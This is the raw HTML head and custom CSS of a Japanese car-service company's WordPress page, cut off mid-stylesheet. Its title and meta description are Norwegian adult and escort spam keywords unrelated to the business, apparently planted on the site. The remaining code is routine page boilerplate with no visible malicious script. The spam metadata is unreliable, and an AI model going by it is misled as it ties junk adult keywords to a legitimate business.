

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html
body_size: 35107
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Escort drammen gratis norske pornofilmer netherlands escort service sex fantasier - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="SexBondageDenmarkErotikkRumpaXxx norgeTantraPissPorno s" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Escort drammen gratis norske pornofilmer netherlands escort service sex fantasier - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="SexBondageDenmarkErotikkRumpaXxx norgeTantraPissPorno s" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-04-23T09:55:48+00:00" />
		<meta property="article:modified_time" content="2023-04-28T17:55:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Escort drammen gratis norske pornofilmer netherlands escort service sex fantasier - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="SexBondageDenmarkErotikkRumpaXxx norgeTantraPissPorno s" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html#blogposting","name":"Escort drammen gratis norske pornofilmer netherlands escort service sex fantasier - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Escort drammen gratis norske pornofilmer netherlands escort service sex fantasier","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-04-23T18:55:48+09:00","dateModified":"2023-04-29T02:55:51+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html#listItem","name":"Escort drammen gratis norske pornofilmer netherlands escort service sex fantasier"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html#listItem","position":3,"name":"Escort drammen gratis norske pornofilmer netherlands escort service sex fantasier","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html","name":"Escort drammen gratis norske pornofilmer netherlands escort service sex fantasier - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"SexBondageDenmarkErotikkRumpaXxx norgeTantraPissPorno s","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-04-23T18:55:48+09:00","dateModified":"2023-04-29T02:55:51+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/17771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=17771' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fescort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fescort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
